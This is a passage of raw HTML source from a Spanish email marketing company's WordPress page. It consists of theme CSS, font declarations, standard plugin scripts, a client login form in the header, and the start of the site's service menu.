-50%)!important;-o-transform: translate(0, -50%)!important;transform: translate(0, -50%)!important;position:relative !important;}.vertical-header-enabled.vertical-header-left #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-center #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-left #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-center #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-left #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-center #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-left #mk-theme-container:not(.mk-transparent-header), .vertical-header-enabled.vertical-header-center #mk-footer,.vertical-header-enabled.vertical-header-left #mk-footer,.vertical-header-enabled.vertical-header-center #mk-theme-container:not(.mk-transparent-header) {  padding-left: 0 !important;}.vertical-header-enabled.vertical-header-right #theme-page > .mk-main-wrapper-holder,.vertical-header-enabled.vertical-header-right #theme-page > .mk-page-section,.vertical-header-enabled.vertical-header-right #theme-page > .wpb_row,.vertical-header-enabled.vertical-header-right #mk-footer,.vertical-header-enabled.vertical-header-right #mk-theme-container:not(.mk-transparent-header) {  padding-right: 0 !important;}}@media handheld, only screen and (min-width: 1140px) {  .mk-transparent-header .sticky-style-slide .mk-header-holder {    position: absolute;  }  .mk-transparent-header .remove-header-bg-true:not(.header-sticky-ready) .mk-header-bg {    opacity: 0;  }  .mk-transparent-header .remove-header-bg-true#mk-header:not(.header-sticky-ready) .mk-header-inner {    border: 0;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #fff;    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #fff;  }  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.light-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #fff;    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.dark-logo {    display: block !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-desktop-logo.light-logo {    display: none !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .main-navigation-ul > li.menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-search-trigger,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-shoping-cart-link i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-cart-count,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-header-start-tour,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) #mk-header-social a i,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li > a:after,   .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-vm-menuwrapper li.mk-vm-back:after {    color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {    border-top-color: #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .mk-css-icon-menu div {    background-color: #222 !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a {    border: 2px solid #222;    background-color: #222;    color: #fff !important;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li > a:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-3.mk-vm-menuwrapper li:hover > a {    border: 2px solid #222;  }  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,  .mk-transparent-header .remove-header-bg-true.dark-header-skin:not(.header-sticky-ready) .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after {    background-color: #222;    color: #fff !important;  }}.comment-reply a,.mk-toggle .mk-toggle-title.active-toggle:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position,.mk-readmore,.about-author-name,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,.not-found-subtitle,.mk-mini-callout a,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip a,.mk-accordion-single.current .mk-accordion-tab i,.monocolor.pricing-table .pricing-price span,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover,.blog-modern-share:hover,{color: #2aaae2;}.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-accordion .mk-accordion-single.current .mk-accordion-tab:before,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,#mk-filter-portfolio li a:hover,#mk-language-navigation ul li a:hover,#mk-language-navigation ul li.current-menu-item > a,.mk-quick-contact-wrapper h4,.divider-go-top:hover i,.widget-sub-navigation ul li a:hover,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.product-category .item-holder:hover h4,{color: #2aaae2 !important;}.image-hover-overlay,.newspaper-portfolio,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button,.mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button,.mk-shopping-cart-box .mk-button.checkout,.widget_shopping_cart .mk-button.checkout,.widget_shopping_cart .mk-button.checkout{background-color: #2aaae2 !important;}.mk-circle-image .item-holder{-webkit-box-shadow:0 0 0 1px #2aaae2;-moz-box-shadow:0 0 0 1px #2aaae2;box-shadow:0 0 0 1px #2aaae2;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #2aaae2 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #2aaae2, -8px 0 0 #2aaae2;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #2aaae2 !important;}.mk-skin-button.three-dimension{box-shadow: 0px 3px 0px 0px #2288b5;}.mk-skin-button.three-dimension:active{box-shadow: 0px 1px 0px 0px #2288b5;}.mk-footer-copyright, #mk-footer-navigation li a{color: #8c8e91;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #2aaae2 !important;}.product-loading-icon{background-color:rgba(42,170,226,0.6);}@font-face {font-family: 'Pe-icon-line';src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?lqevop');src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.eot?#iefixlqevop') format('embedded-opentype'),url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.woff?lqevop') format('woff'),url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.ttf?lqevop') format('truetype'),url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/pe-line-icons/Pe-icon-line.svg?lqevop#Pe-icon-line') format('svg');font-weight: normal;font-style: normal;}@font-face {  font-family: 'FontAwesome';  src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?v=4.2');  src:url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.eot?#iefix&v=4.2') format('embedded-opentype'),  url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.woff?v=4.2') format('woff'),  url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/awesome-icons/fontawesome-webfont.ttf?v=4.2') format('truetype');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'Icomoon';src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot');src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.eot?#iefix') format('embedded-opentype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.woff') format('woff'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.ttf') format('truetype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/icomoon/fonts-icomoon.svg#Icomoon') format('svg');font-weight: normal;font-style: normal;} @font-face {  font-family: 'themeIcons';  src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?wsvj4f');  src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.eot?#iefixwsvj4f') format('embedded-opentype'),   url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.woff?wsvj4f') format('woff'),   url('.https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.ttf?wsvj4f') format('truetype'),   url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/theme-icons/theme-icons.svg?wsvj4f#icomoon') format('svg');  font-weight: normal;  font-style: normal;}@font-face {font-family: 'star';src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot');src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.eot?#iefix') format('embedded-opentype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.woff') format('woff'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.ttf') format('truetype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/star.svg#star') format('svg');font-weight: normal;font-style: normal;}@font-face {font-family: 'WooCommerce';src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot');src: url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.woff') format('woff'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.ttf') format('truetype'), url('https://www.emailingforce.com/wp-content/themes/jupiter/stylesheet/woocommerce-fonts/WooCommerce.svg#WooCommerce') format('svg');font-weight: normal;font-style: normal;}.inpt_1 {line-height:18px;background-color:#4d4d4d !important;color:#dbdbdb !important;float:right;font-size:10px !important;padding: 3px !important;margin: 4px;}.mk-dynamic-styles {display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/css/js_composer.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.emailingforce.com/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.css?ver=1.5.8.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.emailingforce.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/plugins/cookie-notice/js/front.js?ver=1.2.38'></script>
<script type='text/javascript' src='https://www.emailingforce.com/wp-content/themes/jupiter/js/head-scripts.js?ver=4.2.38'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emailingforce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emailingforce.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.38" />
<link rel='shortlink' href='https://www.emailingforce.com/?p=1077' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://www.emailingforce.com/wp-content/plugins/js_composer_theme/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- Easy FancyBox 1.5.8.2 using FancyBox 1.3.8 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'margin' : 20, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpg"]:not(.nolightbox), a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a), area[href*=".jpeg"]:not(.nolightbox), a[href*=".png"]:not(.nolightbox,li.nolightbox>a), area[href*=".png"]:not(.nolightbox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery ');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a').fancybox( jQuery.extend({}, fb_opts, { 'transitionIn' : 'elastic', 'easingIn' : 'easeOutBack', 'transitionOut' : 'elastic', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
}
var easy_fancybox_auto = function(){
	/* Auto-click */
	setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);
}
/* ]]> */
</script>
<meta name="generator" content="Jupiter 4.3.2" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="page page-id-1077 page-template-default  wpb-js-composer js-comp-ver-4.5.3 vc_responsive" data-backText="Back" data-vm-anim="1" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-adminbar="">


<div id="mk-boxed-layout">
<div id="mk-theme-container" class="mk-transparent-header" >


<header id="mk-header" data-height="90" data-hover-style="2" data-transparent-skin="light" data-header-style="1" data-sticky-height="90" data-sticky-style="fixed" data-sticky-offset="header" class="header-style-1 header-align-left header-toolbar-true sticky-style-fixed  mk-background-stretch boxed-header transparent-header light-header-skin remove-header-bg-false" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >


<div class="mk-header-holder">

    <div class="mk-header-toolbar">
      
      <div class="mk-grid header-grid"><span class="header-toolbar-contact"><i class="mk-moon-phone-3"></i>ES + 34 91 535 90 99 | MX +52 55 4162 9666</span><span class="mk-header-tagline"><div id="abre" style="float: right; margin-left:10px;cursor: pointer;">ACCESO CLIENTES</div><div id="fadeIzq" style="display: none; float: right"><form id="frmLogin" method="POST" action="https://www.emailforce.net/login.aspx"><div style="float: left;"><a href="#" class="cerrar" id="cerrar">Cerrar [ x ]&nbsp;</a></div><div style="float:left;"><input type="text" class="inpt_1" name="usuario" id="usuario" value="Usuario" onfocus="if (this.value == 'Usuario') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Usuario';}"></div><div style="float: left;"><input type="password" class="inpt_1" name="clave" id="clave" value="Contraseña" onfocus="if (this.value == 'Contraseña') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Contraseña';}"></div><div style="float: left"><a href="javascript:login('');" class="log"><img style="border:0px; margin-top:5px;" src="https://www.emailforce.net/images/acceso.gif" alt="Acceso"></a></div></form></div></span></div>    <div class="clearboth"></div>
  </div>


<div class="mk-header-inner">

    <div class="mk-header-bg "></div>



        <div class="mk-toolbar-resposnive-icon"><i class="mk-icon-chevron-down"></i></div>
  
  <div class="mk-grid header-grid">
  <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><nav id="mk-main-navigation" class="main_menu"><ul id="menu-primario" class="main-navigation-ul"><li id="menu-item-993" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link"  href="https://www.emailingforce.com/"><i class="mk-moon-home-2"></i>·</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">EMAILING</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-agencia/">email marketing agencia</a></li>
	<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-la-nube/">email marketing en la nube</a></li>
	<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-documentos-adjuntos/">email marketing documentos adjuntos</a></li>
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1077 current_page_item"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-incompany-inhouse/">email marketing incompany inhouse</a></li>
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-email-marketing-certificado/">email marketing certificado</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link"  href="#">email marketing valor añadido</a>
	<ul style="" class="sub-menu ">
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-canal-distribucion-360/">Canal Distribución 360</a></li>
		<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-viral/">Marketing Viral</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-member-get-member/">Member Get Member</a></li>
		<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-de-eventos/">Marketing de eventos</a></li>
		<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-comunicacion-corporativa/">Comunicación corporativa</a></li>
		<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-proteccion-de-datos-lssice-lopd/">Protección de datos LSSICE y LOPD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link"  href="#">Multicanal 360</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-sms-masivos-rutas-directas/">SMS masivos rutas directas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href="https://www.emailingforce.com/emailing-marketing-multicanal-360/">Marketing multicanal 360</a></li>
